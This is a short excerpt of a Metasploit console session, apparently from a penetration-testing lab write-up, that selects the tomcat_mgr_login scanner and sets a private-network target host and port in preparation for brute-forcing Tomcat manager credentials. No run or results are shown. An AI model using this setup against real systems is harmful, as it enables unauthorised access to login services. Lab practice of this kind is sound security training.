 msf5 > search tomcat_mgr_login
Matching Modules
================
#  Name                                     Disclosure Date  Rank    Check  Description
-  ----                                     ---------------  ----    -----  -----------
0  auxiliary/scanner/http/tomcat_mgr_login                   normal  Yes    Tomcat Application Manager Login Utility
msf5 > use 0
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.0.122
RHOSTS => 192.168.0.122
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf5 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true